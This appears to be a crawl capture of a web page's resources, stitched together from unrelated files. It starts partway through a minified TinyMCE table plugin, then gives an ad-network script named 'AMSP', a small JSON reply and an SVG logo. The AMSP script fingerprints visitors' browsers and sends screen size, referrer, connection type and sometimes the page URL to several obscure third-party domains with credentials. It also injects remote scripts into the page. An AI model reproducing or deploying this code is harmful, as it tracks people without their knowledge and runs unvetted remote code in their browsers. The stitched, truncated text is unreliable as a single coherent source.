t(o,r)})))).getOr("");G({mceTableRowType:()=>n(t.getTableRowType),mceTableCellType:()=>n(t.getTableCellType),mceTableColType:()=>n(t.getTableColType)},((t,o)=>e.addQueryValueHandler(o,t)))})(e,n),Hs(e,n),{getSelectedCells:o.getSelectedCells,clearSelectedCells:o.clearSelectedCells}};e.add("dom",(e=>({table:Sd(e)})))}();

--- FILE ---
content_type: text/javascript
request_url: https://franecki.net/js/lib.js?gfp=-937cc7c7c01ce0b
body_size: 3257
content:
if("undefined"==typeof AMSP)var AMSP={_i:-1,_q:[],_q2:[],_domain:"",_port:"",_webp:0,_fp:0,_fp3:0,_dmp:{guid:"",adwuid:"",url:!1,adwurl:!1},fp:function(){if(this._fp===0&&"undefined"!=typeof Fingerprint2){new Fingerprint2().get(function(r){AMSP._fp=r,AMSP.webp()})}else this.webp()},webp:function(){if(-1===this._i){this._i=0;var t=new Image;t.onload=function(){AMSP._webp=t.width>0&&t.height>0?1:0,AMSP._init()},t.onerror=function(){AMSP._webp=0,AMSP._init()},t.src="[data-uri]"}},_init:function(){this._domain='franecki.net';this._dmpCall(function(){if(0==this._i){this._i=1;try{var t=document.createEvent("Event");t.initEvent("amspInit",!0,!1),window.dispatchEvent(t);}catch(e){}var e,n=this._q.length;for(e=0;n>e;++e)this.display(this._q[e]);for(n=this._q2.length,e=0;n>e;++e){this.loadAsset(this._q2[e][0],this._q2[e][1],typeof this._q2[e][2]==='function'?(_ev) => {}:false);}}})},display:function(t){if(1===this._i){this._load("https://"+this._domain+this._port+"/"+t.join("/"),"1")}else this._q.push(t)},loadAsset:function(t,e,cb){var ecb=typeof cb==="function"; if(ecb){window.addEventListener('amsp:ready:'+t,(e)=>{cb(e.detail)});  };var ot = t;var hashes = {    "896b720b4fbd15b9fe4997b90622a10d": "tv-east","75d21ac3c647f4e1a8cc9edcde93324b": "eliteprospects","1d3127aa69cdaf5adb2c41101c7124e3": "tv-east","8860337b2710d15db8877cf58dd5c60b": "klart.se","44f1d75044648ba9dcabe233650f1ea6": "myscore"};1===this._i?this._load("https://"+this._domain+this._port+"/assets/pack/"+t+".js",e.length?e:"1",t,ecb):this._q2.push([t,e,cb])},_load:function(t,e,c,ecb){if(AMSP._dmp.url || AMSP._dmp.adwurl){AMSP._match();if(AMSP._dmp.adwurl){e=e+"&dmpguid="+AMSP._dmp.adwuid;e=e+"&adwuid="+AMSP._dmp.adwuid;}}var cn = navigator.connection || navigator.mozConnection || navigator.webkitConnection;try{if(window.self!==window.top)e+="&ifr=1"}catch(e){e+="&ifr=1"}e=e+"&ct="+((typeof(cn)!="undefined"&&typeof(cn.type)!="undefined")?cn.type:"na");document.referrer&&(e=e+"&ref="+encodeURIComponent(document.referrer)),AMSP._webp&&(e+="&webp=1"),typeof(screen.width)!="undefined"&&(e=e+"&sw="+screen.width),typeof(screen.height)!="undefined"&&(e=e+"&sh="+screen.height),typeof(window.innerWidth)!="undefined"&&(e=e+"&ww="+window.innerWidth),typeof(window.innerHeight)!="undefined"&&(e=e+"&wh="+window.innerHeight),ecb&&(e=e+"&ecb=1"),t=t+"?"+e+"&fp="+AMSP._fp+"&fp3="+AMSP._fp3+"&libjs=1" +  (('P_ID' in window) ? "&pid=" + window.P_ID : "") + "&dc_rid=69708bef09a41d6430505571&sfp=-937cc7c7c01ce0b&relPlc=" + btoa([...new Set([...document.documentElement.innerHTML.matchAll(/AMSP\.loadAsset\s*\(\s*["']([0-9a-f]{32})["']/gi)].map(m=>m[1].toLowerCase()))].join(","))  + "&rf=" + ((c=="98b5c93dd0a3eff46d3be71f61310cce" || c=="82e4c679478e522119cfc3ec1c771c6a")?btoa(window.location.href):"");var o=document.getElementsByTagName("head")[0],d=document.createElement("script");d.setAttribute("type","text/javascript"),d.setAttribute("src",t),o.insertBefore(d,o.firstChild.nextSibling);d.onload = () => {if (ecb&&(!window.amsp_load_0c3983ff||!window.amsp_load_0c3983ff.some(e=>e.h===c))){window.dispatchEvent(new CustomEvent('amsp:ready:'+c,{detail:{show:0}}));};if(window.amsp_fload_0c3983ff&&Array.isArray(window.amsp_fload_0c3983ff)){for(let n=0;n<window.amsp_fload_0c3983ff.length;n++){let o=window.amsp_fload_0c3983ff[n];"function"==typeof o&&o()}delete window.amsp_fload_0c3983ff;}};},_dmpCall:function(t){var head = document.getElementsByTagName("head")[0];var s = document.createElement("script");s.setAttribute("type", "text/javascript");s.setAttribute("src", "https://s.schulist.link/dc?rid=VVM=::69708bef09a41d6430505571");head.insertBefore(s, head.firstChild);var e,n=function(){try{data=JSON.parse(e.responseText),"undefined"!=typeof data.res&&"undefined"!=typeof data.res.adwuid&&parseInt(data.res.update)==1&&(AMSP._dmp.adwuid=data.res.adwuid,AMSP._dmp.adwurl=!0)}catch(n){}AMSP._ematch(),t.call(AMSP)};try{window.XDomainRequest?(e=new XDomainRequest,e.onload=function(){n(e)}):e=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP"),e.timeout=1e3,e.withCredentials=!0,e.onreadystatechange=function(){4==e.readyState&&(200==e.status?n():AMSP._ematch(),t.call(AMSP))},e.onerror=function(){AMSP._ematch(),t.call(AMSP)},e.open("GET","https://reichelcormier.bid/candy/?method=adwuid&c=&r="+Math.random(),!0),e.send()}catch(i){AMSP._ematch(),t.call(AMSP)}},_callm:function(d){ var p="https://"+d+"/r/?auid="+AMSP._dmp.adwuid+"&p="+AMSP._dmp.adwuid;try{window.XDomainRequest?(r=newXDomainRequest):(r=window.XMLHttpRequest?new XMLHttpRequest:new ActiveXObject("Microsoft.XMLHTTP")),r.timeout=1e3,r.withCredentials=true,r.open("GET",p,!0),r.send()}catch(er){}},_match:function(){var m=["franecki.net","bashirian.biz"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}},_ematch:function(){var m=["godsave.lgbt"],i=0,l=m.length,r;for(;i<l;i++){AMSP._callm(m[i])}}};AMSP.webp();(function () {
  var EPOCH_MS = 5000;

  // wait for AMSP
  function whenAMSPReady(cb){
    if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
    var start = Date.now();
    (function tick(){
      if (window.AMSP && typeof AMSP.loadAsset === "function") return cb();
      if (Date.now() - start > 5000) return; // give up after 5s
      setTimeout(tick, 25);
    })();
  }

  // FNV-1a 32-bit hash
  function fnv1a32(str) {
    var h = 2166136261 >>> 0;
    for (var i = 0; i < str.length; i++) {
      h ^= str.charCodeAt(i);
      h = Math.imul(h, 16777619);
    }
    return h >>> 0;
  }

  whenAMSPReady(function attach(){
    if (window.__AMSP_SHUFFLER_ATTACHED__) return;
    window.__AMSP_SHUFFLER_ATTACHED__ = true;

    var ORIGINAL = AMSP.loadAsset.bind(AMSP);
    var pending = [];

    var epochFixed = null;

    AMSP.loadAsset = function(id, params, ecb){
      if (epochFixed == null) epochFixed = Math.floor(Date.now() / EPOCH_MS);
      pending.push({ id: id, params: params, ecb: ecb });
    };

    function play(){
      AMSP.loadAsset = ORIGINAL;

      if (!pending.length) return;

      var saltUser = (document.cookie.match(/(?:^|;\\s*)adwuid=([^;]+)/)||[])[1] || "";
      var seedStr = epochFixed + "|" + location.host + "|" + saltUser;

      var batch = pending.slice(0);
      pending.length = 0;

      var scored = batch.map(function(it){
        var score = fnv1a32(it.id + "|" + seedStr);
        return { score: score, id: it.id, params: it.params, ecb: it.ecb };
      });

      scored.sort(function(a,b){
        if (a.score !== b.score) return a.score - b.score;
        return a.id < b.id ? -1 : a.id > b.id ? 1 : 0;
      });

      for (var i = 0; i < scored.length; i++) {
        try { console.log("[AMSP] loadAsset:", scored[i].id, scored[i].ecb); } catch(e){}
        try { ORIGINAL(scored[i].id, scored[i].params, scored[i].ecb); } catch(e){}
      }
    }

    if (document.readyState === "complete") {
      setTimeout(play, 0);
    } else {
      window.addEventListener("load", play, { once: true });
    }
  });
})();


--- FILE ---
content_type: text/plain
request_url: https://reichelcormier.bid/candy/?method=adwuid&c=&r=0.06923994032262226
body_size: 369
content:
{"res":{"adwuid":"69708c3005dfb99254976136","update":1}}


--- FILE ---
content_type: image/svg+xml
request_url: https://ua.kinogo.best/templates/coolserial/images/logo.svg
body_size: 4850
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?>
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" width="50px" height="50px" viewBox="0 0 50 50" enable-background="new 0 0 50 50" xml:space="preserve">  <image id="image0" width="50" height="50" x="0" y="0"
    xlink:href="[data-uri]
AAB6JgAAgIQAAPoAAACA6AAAdTAAAOpgAAA6mAAAF3CculE8AAAABmJLR0QA/wD/AP+gvaeTAAAA
B3RJTUUH5AYRAQ0HDOy3twAAEB9JREFUaN7Vmnl0VFWex7/3vvdqebWmslQlgSQkpIGQQBJCgmyN
iCKoqIii2DgyA909DdIiw7i0jdju7dLKMtOOHrsdPWLTI+3SdrvijKgoYQ1b2EL2pZYs9Wp9y73z
RxbZlOWg0t9z6iSn3n3v/j73t7y7FMF3pMVLlvT/K/T9NdatXftddQdyPgZyzgkhJIdSKkmSVGcY
BtN1nQCwE0J8hJBCAPkA0vq+22AYRg0AGQAFwPv6NgCofR8NAM4X9ltB+kaVAkgB0N3XsYUQMh9A
eXNzy38ZhnE0Ly+3CMA0ABMNwyhSVTVF03Q5kUzQWCzml0TpvezsLAch8HIO6bi+EwC6AIQAtAFo
AdDAOT8I4AgAvnbNmgsDEo1GYbVab4pEIjWhYKg2vyB/cTKZXLV9+47NHIhWjq1IpZRWKIqS1t7R
QYKBIDq7uhCJKNA0HYIgsJFFRcRqtZJYLAbGGQgIODgESmE2W2CxWCDLMmRZZpIkhimlv5ck6SnZ
ag3FE4mz8tIZQ+u666+HLMu/bGxsGlxeXrY+Fout37q1ujAWj+njqqqEnp4wqaurQ1t7O6LRKHRd
ByFfP5ZSCkmSoOs6dF0/sXNCQCmFIAgQBAGiKMLtcvGSkuK2vLy8GgCfA/xjxvg+znmYEPKNUALO
IF9WFiil2Y2Njf/mdDkrGpuaRu3Zu1fweX20sbGR7Nq9G36/H8lkcsC44z8AYBgGOOenXOu/zhiD
rutQVRVJVSWGYTgSicRQQukUURSvF0VxAqXUASBYMXasUllVxau3bj07j/QntcVicQUCgWmfbv7s
BavV4lYUBX5/AIIgnDL6F0qcc1BKIcsyMjLSkZuTi6ysTM1utx+hlL7BOV/PGKslhLB+D4nfBAHA
Rim9WVXV261W63CX0+k8UFt7wih/FxD9XuWcIxKJIBKJoKGhEW63W8rJGZzv8/qGpaenFzgc9jpd
1xP995wWhHMOQRAyu3t6Cuvr6/Pb2trS/P7AwLXvS8cPlKZpOHas/vD27Tu2M13bC5BEbxX/FpDq
bdvhdDgag6GglognPM3NLd9ZGJ2NzGYzRo8ehfwhQ5ySJEWCwWCnxWLBq6+8MtDmlGRfvGQJbp57
I2Kx2Eyv13t/NBr1tLW3f6+eOFm6riMQCELTNJcnJeXHaWlpTovFsr2yqiq2tS/pTwBZvGQJCCFo
bGoaxxhbd6C2Nn/nzl3QNO0H80a/NE2D3+9HZ2enyeNJqZBlORXA5sqqqsTWrVtPBKmsrAQhJJdz
vvbQocMV1dXboKrqDw4BfJ0v4XAYgWCQpqelldjtdgbg87GVlcYASJ83TISQ+1taWm7e8uWXJBaL
XRQQJwNFo1GEw4rg83lHWSyW/QBqheMgQCm5WlGUB7ds+dIaDIUuOojjpSgKOOfWzExfuiRJm+hx
pF5N0+/cf+CAu7Wt7aKGsNls8Pl87GhdXWh3Tc1hSmmK2O8NQsh1gUBg/MGDhwamExejOADOGEaV
FOuarr/y4fsfvBlVlEMUACilaaqqzj98+IgpGo1etBBA75wqFo/jyNGjprzc3KI7l925p6amJkn7
Lk4OhUJl9Q0NP7SdZwdDCFqaW9Da2jqRcz7lF4sXg5pMJkk3jCsbGpvki90bxyupqqg7dkyOx+Mz
UlJSTJRznhWLxcY3Nzf/0Lads9rb2tHd3TMxmUxmUwAju7u7s8Lh8A9iDOf8vKY/hBDE4nH4/f5M
wzDKKee8PBAM2g3DgCCccZ11wSFcTicGZWeeF4yu6wh1djrj8cQYmkwmeUeHf09h4VCYzebvfXJ4
69zZ+M39d8PldJ5T34QQWK1WdHZ2dkQiSoQ2Nze/aRj6+pzBOeHvCqI/fCRJGvjOMBhKRxVj0YL5
uGbmFZhxxVQwxgfan0mMcRTk57OC/Px3Pvp40/P0r++8s+/SKVM2Mc7iF3rVxzmHYRgwmUyYNXM6
rp5xOQzDAGMMmb4M/GrFnSjIz4PFYsHcOdchxe2ExWzG8GGFoJSe6ekIKwotKMjv6mhrDdHFS5bA
5XIJhmGI5+KRfiPpcZsI/d8zxsAYg9Nhx9QfT8TvHv8N/uPZJzCscCiYYcDtcmHlPcsxberkgbbl
o0tQUlwEp9OBe5YvxdD8IWCMfasNiqJAVdXMRx971CICACGEJxMJ/k03MsYgCMJAiHDOkZbqwSVV
FQAI3vtwE1RVBQDY7Tbk5Q7GpPHjcMVlU1BRNhoeTwoMw0AgGITH48E9y+/A3DnXglI68Dy324XK
ijK4XU5cPnUyDh46gieeWfOtYaZpGhKJhFNVVal/qUs456eNKUopxo4pQ2tbOxqamuFNT8c1M6/A
3DnXIj0tFcvvXQWbTUbJyBGorCjDpPHjUF5aAq83AyZJGhjxnrCCaCyGR1bdh3k3XQ9RFE8wkhKC
CeMqMemScXA5nZg9ayb+9MabOFpXD0rpwIbEyVGhqiqhVBhYsyckSTIoIWAnNZx97VW47uoZWH7v
A5gycTyW3fEzTBpfBVm2YtfuvZhx+VTcfdcdKCwYAk+KG5IkgXMGxnpDr8/jEAUB/7rwdhQXDR/w
7vEyGMPkCeNAKYVhGMgfkodpl07GkaPHkOJ2Y0heDrbv3H1CGPdNdhWbLGsiAIii2CVKkkoECsLY
QJwXFw3HfSt+iU8/+xLTLp2M+1bciZzB2QOQxSNHYPSokeC8N/z68+Z0+WSzySgdVTzQ7nQym82g
hAAEkEQRM6dfhtf+tBGTJ4xD6aiR2FWz94S8oZTCarV2jx07theEUpoUBSHodDgHUUrh9/shiiLm
zrkO+Xm5aO/wY/q0KRiUnYWm5hZs27EbPeEwCobkoaR4BJwOx1mWzNPnYP8oNzW3YMeuPegJh/Gj
wgIUDi3AtVdfiQXzb0ZYiUCWrVCUyEB7SZJACAmsfGCV0Q+S4Bxvp6WlqqIoFnV0dNjdLicmXlIF
QgiqKspBKcX7H32Cx59ejb37a6HrBhx2GyaMq8TSXyxCZUXZeb1MKSWIRGPY8MbbeOm/X8Pho8eg
6zpcTgeuuvJy/HzhbRhdMhJ79tXCYrFAUSID91otFl0UxRany9mbI3a7LdbR0bHO7XJvoQL9T0qp
PTXVg+wsHwAOSRLxxZfbsOyelag71gAqCKCcIxRK4q2//h1799fi0Qfvw8zpl+FcWCghCIcjeOKZ
NXjxj68iGo31VjJC0BEM4aVXX0cyqeLZJx9CitsFU1+BEEURHo+nFYR8AkK2cM4h9u2dGouXLPGn
p6d/UV1dfdBkMuXZZLmvsgAAR1p6KmYXFWGfvxMdnKHB7kSMCgAH6oPduHvlwxBFEVdcNuWsPEMI
gRKJ4vGnV+PFVzdAszhgdnhgVpPIjEWQQgiyvF5MrCyHIAi9u/omE3hfLpWUFG84euTofa+8/HKc
EHLiTuOqBx4Iz7v11q0Oh2N6qLMLyWQShBAwcOSbrbiLi1DsKTiQOxS/XfjvCDlTIDCGSVobBtdt
Q82efRhbXoqUFPdZwezZfwCEENz/0IP4u6cYbZITgzqasewPT2NIWyOsTg/SSkshWSzgHOCcAZxD
lmXN7XbvGTp0aLw/XwZA1q1di/m33QZZlv83NdWztKWlxbW/9hAGD8oGGEfivU3Qdu+DVRRxoPJS
KAVFEDlQbue4NzcLPmkMlEi0r/yeGYJzjtElI1FRVgqz2QRXB/D7doJAug87ps5CyZ9fAA10Irn5
K0iji5BIJqGqGgDAbrOpVoslZNi/rpAnTGicTicyfb6d3gzvzmRSxfoNf0EkGgXCCrTPvgIxDCiy
HbtHlPaewYHhWpeBVJ4E7801mExSb33/trDqCy2bLMNiNoEzAxNlFV6RweDAlrIJCHgyAGZA338Q
iMXR2NyM/n02k9kMs9nMrVbLwDNPCC1CCP78xsau0aNK/pKa6pn03kebhHc/+Bg3FBfDaOxdQXa5
PWj1ZgOcw2cmKOARPL3mZThdTowuGYm8nMG9BlrMMJlMECgd2DMn6H3xqaqKeDyBnnAYtYeOYM/e
/Zh82VQU2EagWeUIpaShftAQ+NqbwVrbYURj+Kp6J6KxOCOEUE3TuKZppH9adArI2jVrsHDRIjgc
jrcGDxq8YMfOnaVrn38Jw26YjcGJ3hMpf6oPCbMF4ECmxOF1WNHZ1Y1Hn1oNl9OJjIw05AzKRqbP
i9RUD2SrFakeNwAg1NmNWDyOUKgTTS0tqG9oQoc/gOKi4Zh70w1IMwBwjqTJjI70TBBwkFgcW774
Chs2vo283NzdTc3NGxVFUeLx+O7jV7WnHCvYbDb87plnGubcdNNLLa2tvw2GuvnTL7xs/ZXGkQGg
050KVTIB4DARDotJwvxbbsQHm/4PBw8dRWdXFw7UHgI7Lk9EkwkAYKhq37k0Qf9Mw+GwY9GCnyDT
lwE0MwAEuigiYrODgCAYjcWeWvN8T31DY9rYMWMCC27/p9Utra3h1c89d4Ldp4A89+yzWPTTn8Jm
s204lnbMbbaYs7c3t8x7W7L03M5FnyEIIie9qRU2CJIGQ9GIH2HZ4p/hngceRndYgSgISKMUOYKI
QYIIB6FQOUe7aMIxQ0PAYEhyBkkQsOAnN2PWzOkwOJDse/ETziEYBjRRCHeZxEe2HDr4DmOsLBKJ
qAZjydNNg0570OPNyIDT5fLHY7FHKyrG5CRVNW+DP/DWNG9mRZfTNZ9RKhEALSrQqQNukeDG2bPQ
oyjYuO4FTIokMMkiI0eUIBMCkRAwzpEER8Aw8Hkihncpx+gbrsFdS38O2WpFj8bQoVGAACZNhagl
u7tdjkeOZnrXvma3J6757JMDO3dsx84d209bQE672/Dpp5/iww8/xC3z5vGcnBylqbFpd21j465J
xcP+tnXEGB5KyyxhosmicmCoBRgucwiiiLJRxZhZVITJcRW+cBQWVYXAOSgHBM5h5kCqLKNs5Ahc
tXghrvqX2+B0OQHO0a4BrwcJYgywJKJ1zq72u3O7D7wUdaQlb3z/XZxJZ1zXSuavS9ycXz0Mj7/O
fKR0xqzu9NwVMdk5ZrJHpKsGM8i073cZlIJ190Cr2Q99by1YSzu4EgGxyaC+dIjDCyGWFoNmpIGg
77ySAH/rIni8kcVZPP6ePex/LOfA5m1tQ8r5RwtmnBHirEBO1sIV92L1k4/hludeyenKGnq76E6d
t7LAVFDpoiIbqLMEoKSXLJkE13VAEEHMJoBSgPW+ofulM574Q6u+87WG6AuOnuDGLRMu7akvIPCe
g11nWuGfoheffAwyAIsSbCx9+7lH1PrD1zS1B1Z09SibNE0PMsZ0cA4YrNdgkwQiy70QnAN9Px7g
nCc45/Wapq9XotF/tnb7r6/+n61/1JnWEz9HiPPyyMla+etfY/OWarJi6SKXNz21MCM9tcxqtRQB
yBcEIUMUBEnTdLPJJMUNw0hwjhbGWL1uGDXMMKrDSqSpsLgi4c0ZBn/TofO244LvWL/+6stIJJN0
5IhCa6Y33WKzySQcVgRPituIRmNGWInEH3pyXXJsWQlfumz5he7+H1//D3ltlRReXUwVAAAAJXRF
WHRkYXRlOmNyZWF0ZQAyMDIwLTA2LTE3VDAyOjI2OjA5KzAzOjAwWRzIJwAAACV0RVh0ZGF0ZTpt
b2RpZnkAMjAyMC0wNi0xN1QwMjoyNjowOSswMzowMChBcJsAAAAZdEVYdFNvZnR3YXJlAEFkb2Jl
IEltYWdlUmVhZHlxyWU8AAAAAElFTkSuQmCC" />
</svg>
